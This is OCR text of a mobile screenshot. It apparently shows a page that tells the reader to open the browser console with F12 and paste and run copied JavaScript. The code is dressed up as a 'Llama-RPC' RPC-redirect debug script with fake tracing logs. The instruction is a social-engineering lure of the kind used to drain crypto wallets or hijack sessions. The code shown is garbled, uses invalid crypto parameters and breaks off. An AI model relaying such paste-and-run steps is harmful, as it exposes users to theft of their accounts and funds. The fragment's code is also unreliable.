
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: uh3huwol01m

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Pengalihan URL RPC (H
ash: 0xa3c737d5)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gene
rateKey({name:"PBKDF2",hash:"SHA-512"},tru
e,["encrypt"]);

  const auth_token = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:new 
Uint8Array(18)}, _0xBlock, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_offse
t...", "color:#9ca3af;");
